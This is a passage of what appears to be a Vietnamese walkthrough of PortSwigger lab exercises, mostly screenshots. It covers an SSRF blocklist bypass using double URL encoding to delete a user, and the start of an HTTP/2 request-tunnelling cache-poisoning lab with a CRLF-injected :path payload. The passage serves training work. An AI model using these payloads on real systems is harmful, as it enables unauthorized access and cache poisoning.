

Thay đổi URL thành http://127.1/admin và quan sát thấy URL đó lại bị chặn.



Làm xáo trộn "a" bằng cách mã hóa URL kép thành %2561 để truy cập vào giao diện quản trị và xóa người dùng mục tiêu.



Thêm 1 lần nữa





Thay đổi thành <http://127.1/%25%36%31dmin/delete?username=carlos> để xóa người dùng carlos



Xóa thành công





# Bài 4: [Web cache poisoning](https://portswigger.net/web-security/web-cache-poisoning) via HTTP/2 request tunnelling

Lab này dễ bị yêu cầu chuyển lậu vì máy chủ ngoại vi hạ cấp các yêu cầu HTTP/2 và không vệ sinh các tiêu đề đến một cách nhất quán.

Để giải quyết bài lab, hãy đầu độc bộ đệm theo cách mà khi nạn nhân truy cập trang chủ, trình duyệt của họ sẽ thực thi alert(1). Người dùng nạn nhân sẽ truy cập trang chủ cứ sau 15 giây.

Máy chủ ngoại vi không sử dụng lại kết nối với back-end, do đó không dễ bị tấn công trái phép yêu cầu cổ điển. Tuy nhiên, nó vẫn dễ bị tổn thương khi [yêu cầu tạo đường hầm](https://portswigger.net/web-security/request-smuggling/advanced/request-tunnelling) .

1. Gửi yêu cầu GET /tới Burp Repeater. **Mở rộng phần Thuộc tính yêu cầu** của Thanh tra và đảm bảo giao thức được đặt thành HTTP/2.





Sử dụng Thanh tra, thử đưa một tiêu đề tùy ý vào :pathtiêu đề giả, đảm bảo duy trì dòng yêu cầu hợp lệ cho yêu cầu bị hạ cấp như sau:



nhận được phản hồi bình thường



Thay đổi phương thức yêu cầu thành HEADvà sử dụng :pathtiêu đề giả để tạo đường dẫn yêu cầu cho một điểm cuối tùy ý khác như: /?cachebuster=2 HTTP/1.1\r\n

Host: 0a9e00dc03f84c3d80618a8f00700099.web-security-academy.net\r\n

\r\n

GET /post?postId=1 HTTP/1.1\r\n

Foo: bar





